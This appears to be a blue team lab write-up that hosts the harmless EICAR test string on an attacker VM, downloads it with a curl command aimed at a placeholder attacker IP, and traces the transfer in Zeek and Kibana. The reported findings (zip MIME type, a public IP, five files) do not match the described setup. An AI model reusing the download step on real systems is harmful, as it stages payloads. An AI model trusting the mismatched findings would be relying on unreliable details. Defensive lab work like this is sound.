Detecting File Download via HTTP with Security Onion
As part of my blue team lab exercises, I simulated a network malicious file download over HTTP and analyzed how Security Onion, Zeek, and Suricata detect such malicious activity.

Scenario 6 — File Download via HTTP
Goal: Identify and investigate malicious file downloads activities using Zeek and Suricata logs.

Steps Performed:
Attack Simulation (on Kali):
On a server VM (attacker) create the file and host it:
echo 'X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*' > /var/www/html/eicar.txt
On the victim machine:
curl -O http://<attacker-ip>:8000/eicar.txt
Detect File Transfer in Zeek (files.log)
Zeek’s files.log records transferred files (HTTP, SMB, FTP).
Useful fields in files.log:

- fuid — file uid (useful to map to conn/http logs)
- source, depth, filename, mime_type
- sha1, md5 (Zeek calculates sha1/md5 if file extraction enabled)
- local_path (if Zeek was configured to extract files to disk)

Investigation:
- source.ip: 192.168.204.150
- destination.ip: 209.240.135.142
- destination.port: 80
- file.source: HTTP
- file.mime:_typeapplication/zip
- hash.md5: 1b5d049ecf4231a5eaded355d4d72258
- hash.sha1: ce7ba4ada66ee7d1ed77ef142090171dce5dc023
Visualization:
In kibana, I have spotted 5 malicious files downloaded over http from 192.168.204.150 to 209.240.135.142 over port 80.


Findings:
After verifying the hash on virustotal, the hash of file is malicious.


Tools Used:
Nmap, Zeek, Suricata, Security Onion, Kibana
Tags:

#CyberSecurity #ThreatDetection #NetworkSecurity #BlueTeam #SecurityOnion #Zeek #Suricata #Nmap #IncidentResponse #CyberDefense

